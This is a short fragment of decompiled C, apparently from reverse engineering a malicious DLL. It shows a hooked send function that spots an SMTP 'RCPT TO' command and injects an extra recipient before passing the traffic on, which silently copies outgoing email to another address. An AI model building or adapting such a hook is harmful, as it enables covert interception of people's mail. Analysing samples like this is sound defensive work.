 1 int __stdcall sub_1000113D(int a1, char *Str, int a3, int a4)
2 {
3 size_t v4; // eax@2
4 size_t v5; // eax@2
5 size_t v6; // eax@2
6 char Dst[516]; // [sp+0h] [bp-204h]@2
7
8 if ( strstr(Str, SubStr) )
9 {
10 v4 = strlen(::Str);
11 memcpy(Dst, aRcptTo_1, v4);
12 v5 = strlen(aRcptTo_2);
13 memcpy(&Dst[v5], byte_100034A0, 0x101u);
14 strcat(Dst, Source);
15 v6 = strlen(Dst);
16 dword_10003484(a1, Dst, v6, a4);
17 }
18 return dword_10003484(a1, Str, a3, a4);
19 }